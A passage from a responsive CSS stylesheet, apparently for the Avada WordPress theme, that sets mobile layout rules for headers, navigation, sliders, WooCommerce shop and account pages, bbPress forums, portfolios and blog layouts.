	.fusion-columns-5 .fusion-column:first-child,
	.fusion-columns-4 .fusion-column:first-child,
	.fusion-columns-3 .fusion-column:first-child,
	.fusion-columns-2 .fusion-column:first-child,
	.fusion-columns-1 .fusion-column:first-child {
		margin-left: 0;
	}

	.fusion-column:nth-child(5n),
	.fusion-column:nth-child(4n),
	.fusion-column:nth-child(3n),
	.fusion-column:nth-child(2n),
	.fusion-column {
		margin-right: 0;
	}

	#wrapper{
		width:auto !important;
		overflow-x: hidden;
	}
	#main{
		padding-bottom:50px;
	}
	.create-block-format-context{
		display: none;
	}
	.columns .col{
		float:none;
		width:100% !important;
		margin:0 0 20px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.avada-container .columns {
		float:none;
		width:100%;
		margin-bottom:20px;
	}
	.avada-container .columns .col {float:left;}
	.avada-container .col img{		
		display:block;
		margin:0 auto;
	}
	.review {
		float:none;
		width:100%;
	}
	.copyright,
	.fusion-social-links-footer {
		display: block;
		text-align:center;
	}
	.fusion-social-links-footer {
		width: auto;
	}

	.fusion-social-links-footer .fusion-social-networks {
		display: inline-block;
		float: none;
	}
	.fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon:first-child {
		margin-left: 0;
	}
	.copyright {
		padding:0 0 15px;
	}
	.author .author_social .custom_msg {
		float:none;
		text-align:center;
		max-width: 100%;
	}	
	.author .author_social .fusion-social-networks {
		text-align: center;
	}
	.author .author_social .fusion-social-networks .fusion-social-network-icon:first-child {
		margin-left: 0;
	}
	.copyright:after,
	.social-networks:after{
		content:"";
		display:block;
		clear:both;
	}
	.social-networks li,
	.copyright li{
		float:none;
		display:inline-block;
	}
	
	#wrapper .page-title-container{height:auto !important;padding:14px 0 12px 0;}	
	
	.page-title{
		padding:0 20px;
	}
	.page-title h1{
		float:none;
	}
	.page-title ul{
		float:none;
		text-align:left;
		padding-top:0 !important;
		line-height:11px !important;
	}
	.rtl .page-title ul{
		text-align:right;
	}

	.header-wrapper{
		position:static !important;
	}

	#header{
		padding:20px;
	}
	#header-sticky .logo,
	#header .logo{
		float:none !important;
		text-align:center;
		margin:0 !important;
	}
	body #header-sticky.sticky-header .logo{float: left !important;}
	#header-sticky .nav-holder,#header .nav-holder{
		float:none !important;
	}
	
	.mobile-nav-holder {
		margin-top:20px !important;
	}

	.sticky-header .mobile-nav-holder {
		margin-top:0px !important;
	}
	
	.mobile-nav-item a {
		height: initial !important;
		line-height: initial !important;
	}
	
	.mobile-nav-item a:after {
		display:none;
	}
	
	.nav-holder ul,.top-menu .menu{display:none;}
	.mobile-nav-holder, .mobile-topnav-holder { display:block; }
	.rtl #wrapper .mobile-nav-holder .mobile-nav-item {float:none; padding-left:0;}
	.mobile-nav-holder.set-invisible { display:none !important; }
	.nav-holder .dd-container,.top-menu .dd-container{display:block !important;width:100%;}
	.top-menu .dd-container{width:50% !important;margin:0 auto !important;}
	.one_half, .one_third, .two_third, .three_fourth, .one_fourth{
		width:100%;
		margin-bottom:20px;
	}
	.one_half > div, .one_third > div, .two_third > div, .three_fourth > div, .one_fourth > div{
		margin-bottom:0;
	}

	.title{
		margin-top:0px !important;
		margin-bottom:20px !important;
	}

	#main .cart-empty {float: none;text-align:center;border-top: 1px solid;border-bottom: none;width:100%;line-height:normal!important;height:auto!important;margin-bottom:10px;padding-top:10px;}
	#main .return-to-shop {float: none;border-top: none;border-bottom: 1px solid;width:100%;text-align:center;line-height:normal!important;height:auto!important;padding-bottom:10px;}
	
	.woocommerce .checkout_coupon .promo-code-heading{display:block;margin-bottom:10px!important;float:none;text-align:center;}
	.woocommerce .checkout_coupon .coupon-contents{display:block;float:none;margin:0;}
	.woocommerce .checkout_coupon .coupon-input{display:block;width:auto!important;float:none;text-align:center;margin-right:0;margin-bottom:10px!important;}
	.woocommerce .checkout_coupon .coupon-button{display:block;margin-right:0;float:none;text-align:center;}	

	#content{
		width:100% !important;
		float:none !important;
		margin-bottom:50px;
	}

	#content.full-width {
		margin-bottom: 0;
	}

	#sidebar{
		width:100% !important;	
		float:none !important;
	}

	#sidebar .social_links .social li{
		width:auto;
		margin-right:5px;
	}

	#comment-input{
		margin-bottom:0;
	}
	#comment-input input{
		width:90%;
		float:none !important;
		margin-bottom:10px;
	}
	#comment-textarea textarea{
		width:90%;
	}

	.pagination{
		margin-top:40px;
	}

	.portfolio-one .portfolio-item .image{
		float:none;
		width:auto;
		height:auto;
		margin-bottom:20px;
	}

	h5.toggle span.toggle-title{
		width:80%;
	}

	#wrapper .sep-boxed-pricing .panel-wrapper	{
		padding: 0;
	}
	
	#wrapper .full-boxed-pricing .column,
	#wrapper .sep-boxed-pricing .column {
		float:none;
		margin-bottom:10px;
		margin-left: 0;
		width:100%;
	}

	.page-title h1{
		margin-top:0;
		margin-bottom:5px;
	}
	.page-title-captions,.page-title h1,.page-title ul{
		display:block;
		float:none;
		line-height:normal;
		width:100%;
	}
	
	.page-title ul {
		margin-top:10px;
	}

	.share-box{
		height:auto;
	}
	#wrapper .share-box h4{
		float:none;
		line-height:20px !important;
		padding-top:25px;
		padding-bottom:25px;
	}
	.share-box ul{
		float:none;
		overflow:hidden;
		padding:0 25px;
		padding-bottom:15px;
		margin-top:0px;
	}

	.project-content .project-description{
		margin-bottom:50px;
		float: none !important;
	}
	.project-content .project-description,.project-content .project-info{
		width:100% !important;
	}

	.portfolio-half .flexslider{
		width:100%;
	}
	.portfolio-half .project-content{
		width:100%  !important;
	}

	#style_selector{
		display:none;
	}

	.portfolio-tabs,.faq-tabs{
		height:auto;
		border-bottom:0;
	}

	.portfolio-tabs li, .faq-tabs li{
		float:none;
		margin-right:0;
		border-bottom:1px solid #E7E6E6;
	}

	.post-content .rev_slider_wrapper{margin-left:-5px !important;}
	body .rev_slider_wrapper .tparrows,body .rev_slider_wrapper:hover .tparrows{display:none !important;}
	.ls-avada .ls-nav-prev,.ls-avada .ls-nav-next{display:none !important;}

	nav#nav,nav#sticky-nav{margin-right:0;}

	#footer .social-networks{width:100%;margin:0 auto;position:relative;left:-11px;}

	.rev_slider .button,.ls-container .button{
		min-height: 0 !important;
		padding-left:20px; padding-right:20px !important;
		height:30px !important;
		line-height:30px !important;
	}

	.rev_slider .button * {
		font-size: 10px !important;
		line-height: 20px !important;
	}

	.tab-holder .tabs{
		height:auto !important;
		width:100% !important;
	}
	.shortcode-tabs .tab-hold .tabs li{
		width:100% !important;
	}
	
	body .shortcode-tabs .tab-hold .tabs li, body.dark #sidebar .tab-hold .tabs li{border-right:none!important;}

	.error-message{line-height:170px;margin-top:20px;}
	.error_page .useful_links{width:100%;padding-left:0;}

	.fusion-google-map{width:100% !important;margin-bottom:20px !important;}

	.social_links_shortcode .social li{width:10% !important;}

	.header-social{padding-top:10px; padding-bottom: 10px;}
	.header-social .fusion-social-links-header{ max-width: none; }
	
	.header-social .header-info { line-height: normal; }

	.header-v2 .header-social .alignleft{width:100%; margin:0; text-align:center;margin-bottom:10px;}
	.header-v2 .header-social .alignright{width:100%; margin:0; text-align:center;}

	.header-v3 .header-social .alignleft{width:100%; margin:0; text-align:center;margin-bottom:10px;}
	.header-v3 .header-social .alignright{width:100%; margin:0; text-align:center;}

	.header-v4 .header-social .alignleft{width:100%; margin:0; text-align:center;margin-bottom:10px;}
	.header-v4 .header-social .alignright{width:100%; margin:0; text-align:center; clear:both;}
	.header-v4 #header{padding-left:20px!important; padding-right:20px!important;}
	.header-v4 #header .logo{width:100%; margin-bottom:10px !important;}
	.header-v4 #header .search{width:100%; float:none; margin-bottom:5px; margin-left: 0 !important;}
	#wrapper .header-v4 .search-table{width:100%;}
	.header-v4 #header #s { width: 100% !important; }
	.header-v4 #header .tagline{width:100%; float:none; text-align:center;}
	.header-v4 #small-nav{padding:6px 20px;}
	.header-v4 #small-nav #nav{width:100%;}
	.header-v4 .header-social .alignright .menu{margin-top:-10px; line-height:25px;}

	.header-v5 .header-social .alignleft{width:100%; margin:0; text-align:center; margin-bottom:10px;}
	.header-v5 .header-social .alignright{width:100%; margin:0; text-align:center;}
	.header-v5 #small-nav{padding:6px 20px;}
	.header-v5 #small-nav #nav{width:100%;}
	
	#small-nav .mobile-nav-holder {margin-top:0 !important;}	

	#wrapper .ei-slider{width:100% !important;}

	.tfs-slider .slides{width:auto !important;}
	#wrapper .ei-slider{height:200px !important;}

	.progress-bar{margin-bottom:10px !important;}

	.fusion-blog-large-alternate .post-content-container {
		margin-left: 100px;
	}

	.medium-alternate .post-content{float:none;width:100% !important;margin-top:20px;}

	.header-social{padding-left:10px;padding-right:10px;}

	#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3%;padding-right:3%;}
	#wrapper .content-boxes-icon-on-top .content-box-column,#wrapper .content-boxes-icon-boxed .content-box-column{margin-bottom:55px;}

	.fusion-counters-box .fusion-counter-box{ margin-bottom: 20px; padding: 0 15px;}
	.fusion-counters-box .fusion-counter-box:last-child{ margin-bottom: 0; }

	.popup{display:none !important;}

	.share-box .social-networks{text-align:left;}

	#header-banner{float:none;text-align:center;margin:0 auto;width:100%;margin-top:20px;}

	.products li{width:225px;}
	.products li,.catalog-ordering > ul,.catalog-ordering .order,#main .products li:nth-child(3n),#main .products li:nth-child(4n),#main .has-sidebar .products li,
	.avada-myaccount-data .addresses .col-1, .avada-myaccount-data .addresses .col-2, .avada-customer-details .addresses .col-1, .avada-customer-details .addresses .col-2
	{float:none!important;margin-left:auto !important;margin-right:auto !important;}
	.avada-myaccount-data .addresses .col-1, .avada-myaccount-data .addresses .col-2, .avada-customer-details .addresses .col-1, .avada-customer-details .addresses .col-2{margin:0!important;width:100%;}
	.catalog-ordering{margin-bottom:50px;}
	.catalog-ordering .order{width:33px;}
	.catalog-ordering > ul,.catalog-ordering .order{margin-bottom:10px;}
	.order-dropdown > li:hover > ul{display:block;position:relative;top:0;}
	.orderby-order-container{overflow:hidden;margin:0 auto;width:215px;margin-bottom:10px;float:none;}
	.orderby.order-dropdown{float:left; margin-right: 7px;}
	.sort-count.order-dropdown{width:215px;}
	.sort-count.order-dropdown ul a{width:200px;}
	.catalog-ordering .order{float:left;margin-bottom:0;}

	.woocommerce #customer_login .login .form-row, .woocommerce #customer_login .login .lost_password{float:none;}
	.woocommerce #customer_login .login .inline, .woocommerce #customer_login .login .lost_password{display:block;margin-left:0;}

	.avada-myaccount-data .my_account_orders .order-number{padding-right:8px;}
	.avada-myaccount-data .my_account_orders .order-actions{padding-left:8px;}
	
	.shop_table .product-name{width:35%;}

	#wrapper .product .images,#wrapper .product .summary.entry-summary,#wrapper .woocommerce-tabs .tabs,#wrapper .woocommerce-tabs .panel,#wrapper .woocommerce-side-nav,#wrapper .woocommerce-content-box,#wrapper .shipping-coupon,#wrapper .cart_totals, 
	#wrapper #customer_login .col-1, #wrapper #customer_login .col-2,
	#wrapper .woocommerce form.checkout #customer_details .col-1, #wrapper .woocommerce form.checkout #customer_details .col-2 
	{float:none;margin-left:auto;margin-right:auto;width:100% !important;}
	#customer_login .col-1, .coupon{margin-bottom:20px;}
	.shop_table .product-thumbnail{float:none;}
	.product-info{margin-left:0;margin-top:10px;}
	.product .entry-summary div .price{float:none;}
	.product .entry-summary .woocommerce-product-rating{float:none;margin-left:0;}
	.woocommerce-tabs .tabs,.woocommerce-side-nav{margin-bottom:25px;}
	.woocommerce-tabs .panel{width:91% !important;padding:4% !important;}
	#reviews li .avatar{display:none;}
	#reviews li .comment-text{width:90% !important;margin-left:0 !important;padding:5% !important;}
	.woocommerce-container .social-share{overflow:hidden;}
	.woocommerce-container .social-share li{display:block;float:left;margin:0 auto;border-right:0!important;border-left:0!important;padding-left:0 !important;padding-right:0 !important;width:50%;}
	.has-sidebar .woocommerce-container .social-share li { width: 50%; }

	.myaccount_user_container span{width:100%;float:none;display:block;padding:10px 0px;border-right:0;}
	.rtl .myaccount_user_container span{border-left:0;}

	.shop_table .product-thumbnail img,.shop_table .product-thumbnail .product-info,.shop_table .product-thumbnail .product-info p{float:none; width:100%;margin:0 !important;padding:0;}
	.shop_table .product-thumbnail{padding:10px 0px;}

	.product .images{margin-bottom:30px;}

	#customer_login_box .button{float:left;margin-bottom:15px;}
	#customer_login_box .remember-box{clear:both;display:block;padding:0;width:125px;float:left;}
	#customer_login_box .lost_password{float:left;}

	body #small-nav{visibility:visible !important;}

	.gform_wrapper .ginput_complex .ginput_left,.gform_wrapper .ginput_complex .ginput_right,.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.gform_wrapper .gfield input[type=text],.wpcf7-form textarea,.gform_wrapper .gfield textarea{float:none !important;width:100% !important;box-sizing:border-box;}

	.product .images #slider .flex-direction-nav, .product .images #carousel .flex-direction-nav{display:none !important;}

	.myaccount_user_container span.msg,.myaccount_user_container span:last-child{padding-left:0 !important;padding-right:0 !important;}

	#nav-uber #megaMenu { width: 100%; }

	.fullwidth-box { background-attachment: scroll; }

	#toTop {bottom: 30px; border-radius: 4px; height: 40px; z-index: 10000;}
	#toTop:before { line-height:38px; }
	#toTop:hover {background-color: #333333;}

	.no-mobile-totop .to-top-container {display: none;}

    .no-mobile-slidingbar #slidingbar-area{display:none;}

	.header-v5 #header .logo { float: none; }

	.tfs-slider .slide-content-container h2 {
		font-size: 21px !important;
		line-height: 21px !important;
	}
	.tfs-slider .slide-content-container h3 {
		font-size: 11px !important;
		line-height: 11px !important;
	}

	.tfs-slider .slide-content-container .btn {
		min-height: 0 !important;
		padding-left:20px; padding-right:20px !important;
		height:26px !important;
		line-height:26px !important;
	}

	.header-wrapper .sticky-header-v1-scrolled #header {
		padding: 0px !important;
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	.header-wrapper .sticky-header-v1-scrolled #header .logo {
		float: left;
	}
	
	.header-wrapper .sticky-header-v1-scrolled .mobile-nav-holder {
		margin-top: 0 !important;
		padding-top: 17px;
	}

	.fusion-columns-5 .col-lg-2, .fusion-columns-5 .col-md-2, .fusion-columns-5 .col-sm-2 {
		width: 100%
	}

	.fusion-soundcloud iframe {
		width: 100%;
	}
}
@media screen and (max-width: 782px) {
	body.admin-bar #wrapper #slidingbar-area, .admin-bar p.demo_store, body.admin-bar #header-sticky.sticky-header {
		top: 46px;
	}
	body.body_blank.admin-bar {
		top: 45px;
	}
	html #wpadminbar {
	    z-index: 99999 !important;
	    position: fixed !important;
	}
	
	.no-mobile-sticky-header .modern-sticky-header{position: static !important;}
	.no-mobile-sticky-header .header-filler,
	.no-mobile-sticky-header .sticky-header-v1-scrolled{display:none!important;}
}

@media only screen and (min-device-width: 320px) and (max-device-width: 640px){
	#wrapper{
		width:auto !important;
		overflow-x: hidden !important;
	}
	#main{
		padding-bottom:50px;
	}
	.header-social {
	    line-height: normal;
	}
	.columns .col{
		float:none;
		width:100% !important;
		margin:0 0 20px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.avada-container .columns {
		float:none;
		width:100%;
		margin-bottom:20px;
	}
	.avada-container .columns .col {float:left;}
	.avada-container .col img{		
		display:block;
		margin:0 auto;
	}
	.review {
		float:none;
		width:100%;
	}
	.footer-area .columns .col,#slidingbar-area .columns .col{
		float:left;
		width:98% !important;
	}
	.social-networks,
	.copyright{
		float:none;
		padding:0 0 15px;
		text-align:center;
	}
	.copyright:after,
	.social-networks:after{
		content:"";
		display:block;
		clear:both;
	}
	.social-networks li,
	.copyright li{
		float:none;
		display:inline-block;
	}
	.continue {display:none;}
	.mobile-button{
		display:block !important;
		float:none;
	}
	.page-title{
		width:auto;
		padding-left:10px; padding-right:10px;
	}
	.page-title-wrapper{
		width:auto;
	}
	.page-title h1{
		float:none;
	}
	.page-title ul{
		float:none;
		text-align:left;
		padding-top:0 !important;
		line-height:11px !important;
	}
	.rtl .page-title ul{
		text-align:right;
	}	

	#header{
		padding:20px;
	}
	#header .logo{
		float:none;
		text-align:center;
		margin:0 !important;
	}
	
	.mobile-nav-holder {
		margin-top:20px !important;
	}

	.sticky-header .mobile-nav-holder {
		margin-top:0px !important;
	}
	
	body #header.sticky-header .logo{float: left !important;}	
	#header .nav-holder{
		float:none;
	}
	.nav-holder ul,.top-menu .menu{display:none;}
	.mobile-nav-holder, .mobile-topnav-holder { display:block !important; }
	.mobile-nav-holder.set-invisible { display:none !important; }
	.nav-holder .dd-container,.top-menu .dd-container{display:block !important;width:100%;}
	.one_half, .one_third, .two_third, .three_fourth, .one_fourth{
		width:100%;
		margin-bottom:20px;
	}
	.one_half > div, .one_third > div, .two_third > div, .three_fourth > div, .one_fourth > div{
		margin-bottom:0;
	}

	.title{
		margin-top:0px !important;
		margin-bottom:20px !important;
	}

	#content{
		width:100% !important;
		float:none !important;
		margin-bottom:50px;
	}

	#content.full-width {
		margin-bottom: 0;
	}

	#sidebar{
		width:100% !important;
		float:none !important;
	}

	#sidebar .social_links .social li{
		width:auto;
		margin-right:5px;
	}

	#comment-input{
		margin-bottom:0;
	}
	#comment-input input{
		width:90%;
		float:none !important;
		margin-bottom:10px;
	}
	#comment-textarea textarea{
		width:90%;
	}

	.pagination{
		margin-top:40px;
	}

	.portfolio-one .portfolio-item .image{
		float:none;
		width:auto;
		height:auto;
		margin-bottom:20px;
	}

	h5.toggle span.toggle-title{
		width:80%;
	}

	#wrapper .sep-boxed-pricing .panel-wrapper	{
		padding: 0;
	}

	#wrapper .full-boxed-pricing .column,
	#wrapper .sep-boxed-pricing .column {
		float:none;
		margin-bottom:10px;
		margin-left: 0;
		width:100%;
	}

	.page-title h1{
		margin-top:0;
		margin-bottom:5px;
	}
	.page-title h1,.page-title ul{
		float:none;
		line-height:normal;
		width:100%;
	}

	.share-box{
		height:auto;
	}
	#wrapper .share-box h4{
		float:none;
		line-height:20px !important;
		padding-top:25px;
		padding-bottom:25px;
	}
	.share-box ul{
		float:none;
		overflow:hidden;
		padding:0 25px;
		padding-bottom:25px;
		margin-top:0px;
	}

	.project-content .project-description{
		margin-bottom:50px;
		float: none !important;
	}
	.project-content .project-description,.project-content .project-info{
		width:100% !important;
	}

	.portfolio-half .flexslider{
		width:100%;
	}
	.portfolio-half .project-content{
		width:100%;
	}

	#style_selector{
		display:none;
	}

	.portfolio-tabs,.faq-tabs{
		height:auto;
		border-bottom:0;
	}

	.portfolio-tabs li, .faq-tabs li{
		float:none;
		margin-right:0;
		border-bottom:1px solid #E7E6E6;
	}

	.post-content .rev_slider_wrapper{margin-left:-5px !important;}
	body .rev_slider_wrapper .tparrows, body .rev_slider_wrapper:hover .tparrows{display:none !important;}
	.ls-avada .ls-nav-prev,.ls-avada .ls-nav-next{display:none !important;}

	nav#nav,nav#sticky-nav{margin-right:0;}

	#footer .social-networks{width:100%;margin:0 auto;position:relative;left:-11px;}
	
	.recent-works-items a { max-width: 64px; }
	.footer-area .flickr_badge_image img, #slidingbar-area .flickr_badge_image img { max-width: 64px; padding:3px !important; }	
	
	.rev_slider .button,.ls-container .button{
		min-height: 0 !important;
		padding-left:20px !important; padding-right:20px !important;
		height:30px !important;
		line-height:30px !important;
		font-size:10px !important;
	}

	.rev_slider .button * {
		font-size: 10px !important;
		line-height: 20px !important;
	}

	.tab-holder .tabs{
		height:auto !important;
		width:100% !important;
	}
	.shortcode-tabs .tab-hold .tabs li{
		width:100% !important;
	}
	
	body .shortcode-tabs .tab-hold .tabs li, body.dark #sidebar .tab-hold .tabs li{border-right:none!important;}

	#wrapper .page-title-container{max-height: none;padding-bottom:18px;}
	#wrapper .page-title-container h1, #wrapper .page-title-container .breadcrumbs{margin: 0;}
	#wrapper .page-title-container h1{font-size: 15px !important; line-height: 20px !important;}
	#wrapper .page-title-container h3{font-size: 11px; line-height: 20px;}
	#wrapper .page-title-container .breadcrumbs{margin-top: 2px;}
	.error_page .useful_links{width:100%;padding-left:0;}

	.fusion-google-map{width:100% !important;margin-bottom:20px !important;}

	.social_links_shortcode .social li{width:10% !important;}

	.header-social{padding-top:10px; padding-bottom: 10px;}
	.header-social .fusion-social-links-header{ max-width: none; margin-top: 0; }
	
	.header-social .header-info { line-height: normal; }

	.header-v2 .header-social .alignleft{width:100%; margin:0; text-align:center;margin-bottom:10px;}
	.header-v2 .header-social .alignright{width:100%; margin:0; text-align:center;}

	.header-v3 .header-social .alignleft{width:100%; margin:0; text-align:center;margin-bottom:10px;}
	.header-v3 .header-social .alignright{width:100%; margin:0; text-align:center;}

	.header-v4 .header-social .alignleft{width:100%; margin:0; text-align:center;margin-bottom:10px;}
	.header-v4 .header-social .alignright{width:100%; margin:0; text-align:center; clear:both;}
	.header-v4 #header{padding-left:20px!important; padding-right:20px!important;}
	.header-v4 #header .logo{width:100%; margin-bottom:10px !important;}
	.header-v4 #header .search{width:100%; float:none; margin-bottom:5px; margin-left: 0 !important;}
	.header-v4 #header #s { width: 100% !important; }	
	.header-v4 #header .tagline{width:100%; float:none; text-align:center;}
	.header-v4 #small-nav{padding:6px 20px;}
	.header-v4 #small-nav #nav{width:100%;}
	.header-v4 .header-social .alignright .menu{margin-top:-10px; line-height:25px;}

	.header-v5 .header-social .alignleft{width:100%; margin:0; text-align:center;margin-bottom:10px;}
	.header-v5 .header-social .alignright{width:100%; margin:0; text-align:center;}
	.header-v5 #small-nav{padding:6px 20px;}
	.header-v5 #small-nav #nav{width:100%;}	

	#small-nav .mobile-nav-holder {margin-top:0 !important;}

	#wrapper .ei-slider{width:100% !important;}

	.tfs-slider .slides{width:auto !important;}
	#wrapper .ei-slider{height:200px !important;}

	.progress-bar{margin-bottom:10px !important;}

	#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px; padding-left:3% !important;padding-right:3% !important;}
	#wrapper .content-boxes-icon-on-top .content-box-column,#wrapper .content-boxes-icon-boxed .content-box-column{margin-bottom:55px;}

	.share-box .social-networks{text-align:left;}

	body #small-nav{visibility:visible !important;}

	.no-mobile-sticky-header #header-sticky.sticky-header,
	.no-mobile-sticky-header #header-sticky.sticky-header.sticky{display:none!important;}
	
	.no-mobile-sticky-header .modern-sticky-header{position: static !important;}
	.no-mobile-sticky-header .header-filler,
	.no-mobile-sticky-header .sticky-header-v1-scrolled{display:none!important;}	
}
@media only screen and (max-width: 640px){
	.fusion-blog-medium .blog-medium-slideshow-container {
		float:none;
		margin:0 0 20px 0;
		height:auto;
		width:auto;
	}
	
	.fusion-blog-shortcode .entry-meta .entry-meta-details,
	.fusion-blog-shortcode .entry-meta .entry-read-more {
		float: none;
		width: 100%;
		text-align: initial;
	}
	.fusion-blog-shortcode .entry-meta .entry-read-more {
		margin-left: 0;
	}
	
	.large-alternate .date-and-formats,
	.fusion-blog-large-alternate .date-and-formats {
		margin: 0 15px 15px 0;
	}
	
	.rtl .large-alternate .date-and-formats,
	.rtl .fusion-blog-large-alternate .date-and-formats {
		margin: 0 0 15px 15px;
	}	
	
	.large-alternate .post-content,
	.fusion-blog-large-alternate .post-content-container {
		margin-left: 0;
	}
	
	.rtl .large-alternate .post-content,
	.rtl .fusion-blog-large-alternate .post-content-container {
		margin-right: 0;
	}	
	
	.fusion-blog-large-alternate .entry-read-more {
		text-align: right;
	}

	.medium-alternate.has-post-thumbnail .fusion-flexslider,
	.fusion-blog-medium-alternate .has-post-thumbnail .blog-medium-slideshow-container {
		display: inline-block;
		float: none;
		margin-right: 0;
		max-width: 197px;
		width: auto;
	}
	
	.medium-alternate .post-content,
	.medium-alternate .has-post-thumbnail .post-content,	
	.fusion-blog-medium-alternate .post-content-container,
	.fusion-blog-medium-alternate .has-post-thumbnail .post-content-container {
		margin: 15px 0 0 0;
	}

	.medium-alternate .has-post-thumbnail .post-content,
	.fusion-blog-medium-alternate .has-post-thumbnail .post-content-container {
		clear: both;
	}
	
	.fusion-blog-timeline .blog-timeline-layout {	
		background-image: none;
		padding-top: 0;
		width: auto !important;
	}

	.fusion-blog-timeline .blog-timeline-layout .post {
		float: none;
		width: 100%;
	}

	.fusion-blog-timeline .timeline-circle,
	.fusion-blog-timeline .timeline-arrow {
		display: none;
	}		

	.header-social {
	    line-height: normal;
	}
	#wrapper #header .logo{
		float:none;
		margin:0 auto 20px auto !important;
	}
	
	body #header.sticky-header .logo{float: left !important;}	
	
	.avada-container .columns .col,
	.footer-area .columns .col,
	#slidingbar-area .columns .col{
		float:none;
		width:100%;
	}
	.review blockquote cite strong,
	.copyright li{}
	.wooslider-direction-nav,.wooslider-pauseplay,.flex-direction-nav{display:none;}

	.post .meta-info{
		height:auto;
	}

	.rtl .post .meta-info > div,
	.post .meta-info > div{
		display:block;
		float:none;
		margin:0;
		width: 100% !important;
	}
	
	.grid-layout .post .meta-info .alignleft {
	    width: 50%!important;
	}
	.grid-layout .meta-info .alignright, .timeline-layout .meta-info .alignright{
		width: auto !important;
		margin-top: 5px !important;
		margin-bottom: 0 !important;
	}	

	.share-box ul li{
		margin-bottom:10px;
		margin-right:15px;
	}


	.buttons a{
		margin-right:5px;
	}

	.portfolio-two .portfolio-item{
		width:auto !important;
		height:auto !important;
	}

	.post-content .rev_slider_wrapper{margin-left:-5px !important;}

	body .rev_slider_wrapper .tparrows,body .rev_slider_wrapper:hover .tparrows{display:none !important;}
	.ls-avada .ls-nav-prev,.ls-avada .ls-nav-next{display:none !important;}

	.rev_slider .button,.ls-container .button{
		min-height: 0 !important;
		padding-left:10px !important; padding-right:10px !important;
		height:20px !important;
		line-height:20px !important;
		font-size:10px !important;
	}

	.rev_slider .button * {
		font-size: 10px !important;
		line-height: 20px !important;
	}

	#wrapper .ei-slider{width:100% !important;}

	.tfs-slider .slides{width:auto !important;}
	#wrapper .ei-slider{height:200px !important;}

	.progress-bar{margin-bottom:10px !important;}

	.grid-layout .post,.timeline-layout .post{
		width:99% !important;
		float:none !important;
		position:relative !important;
		top:auto !important;
		left:auto !important;
	    -webkit-transform:none !important;
	    -moz-transform:none !important;
	    -o-transform:none !important;
	    transform:none !important;
	}

	.grid-layout{
		height:auto;
	}

	.timeline-layout{
		background-image: none;
		width: auto;
	}

	.timeline-circle,.timeline-arrow{display:none;}

	.large-alternate .post-content{
		float:none;
	}

	.grid-layout .meta-info .alignleft,.timeline-layout  .meta-info .alignleft{
		float:left !important;
	}

	.grid-layout .meta-info .alignright,.timeline-layout  .meta-info .alignright{
		float:right !important;
	}
	
	.rtl .grid-layout .meta-info .alignleft,.rtl .timeline-layout  .meta-info .alignleft{
		float:right !important;
	}

	.rtl .grid-layout .meta-info .alignright,.rtl .timeline-layout  .meta-info .alignright{
		float:left !important;
		width: auto !important;
	}	

	#main,.fullwidth-box,.footer-area,#footer,#slidingbar{padding-left:12px;padding-right:12px;}

	#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3% !important;padding-right:3% !important;}
	#wrapper .content-boxes-icon-on-top .content-box-column,.#wrapper .content-boxes-icon-boxed .content-box-column{margin-bottom:55px;}
	#wrapper .content-boxes-icon-boxed .content-box-column .heading h2{margin-top:-5px;}
	#wrapper .content-boxes-icon-boxed .content-box-column .more{margin-top:12px;}

	.page-template-contact-php .fusion-google-map{height:270px !important;}

	.share-box .social-networks li{margin-right:20px !important;}

	.timeline-icon{display:none !important;}
	.timeline-layout{padding-top:0 !important;}

	.fusion-counters-circle .counter-circle-wrapper {
		display: block;
		margin-right: auto;
		margin-left: auto;
	}

	.post-content .wooslider .wooslider-control-thumbs{margin-top:-10px;}
	body .wooslider .overlay-full.layout-text-left .slide-excerpt{padding:20px !important;}

	.header-social .alignleft{margin-top:0px !important;}

	.content-boxes-icon-boxed .col{box-sizing:border-box;}

	.social_links_shortcode li{height:40px !important;}


	.products-slider .es-nav span{
		-webkit-transform: scale(0.5) !important;
		-moz-transform: scale(0.5) !important;
		-o-transform: scale(0.5) !important;
		transform: scale(0.5) !important;
	}

	.shop_table .product-quantity{display:none;}
	.shop_table .filler-td{display:none;}
	.my_account_orders .order-status{display:none;}
	.my_account_orders .order-date{display:none;}
	.my_account_orders .order-number time{display:block !important;font-size:10px;line-height:normal;}

	body #small-nav{visibility:visible !important;}

	.portfolio-masonry .portfolio-item{width:100% !important;}
	
	#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {width: 80px !important; height: 80px !important;}
	#bbpress-forums #bbp-single-user-details #bbp-user-avatar {width: 80px !important;}
	#bbpress-forums #bbp-single-user-details #bbp-user-navigation {margin-left: 110px !important;}
	#bbpress-forums #bbp-single-user-details #bbp-user-navigation .first-col {width: 47% !important;}
	#bbpress-forums #bbp-single-user-details #bbp-user-navigation .second-col {margin-left: 53% !important; width:47% !important;}

	.table-1 { display: block; overflow-x: auto; }
	.table-1 table { border-collapse: collapse; border-spacing: 0; width: 100%}
	.table-1 td, .table-1 th { white-space: nowrap; }
	
	.table-2 { display: block; overflow-x: auto; }
	.table-2 table { border-collapse: collapse; border-spacing: 0; width: 100%}
	.table-2 td, .table-2 th { white-space: nowrap; }

	.page-title-container .search #s {
		width: 100%;
	}
	
	#wrapper .page-title-container{max-height: none;padding-bottom:18px;}
	#wrapper .page-title-container h1, #wrapper .page-title-container .breadcrumbs{margin: 0;}
	#wrapper .page-title-container h1{font-size: 15px !important; line-height: 20px !important;}
	#wrapper .page-title-container h3{font-size: 11px; line-height: 20px;}
	#wrapper .page-title-container .breadcrumbs{margin-top: 2px;}
}

@media only screen and (max-width: 480px) {
	#bbpress-forums .bbp-body div.bbp-reply-author { width: 71% !important;}
	.bbp-arrow {display: none;}
	div.bbp-submit-wrapper {float: right !important;}
}

/* Portfolio Responsive */

@media only screen and (max-width: 974px){
	.portfolio-two .portfolio-wrapper {
		max-width: 470px;
		margin: 0 auto;
	}
}

@media only screen and (max-width: 968px){
	.portfolio-four .portfolio-wrapper {
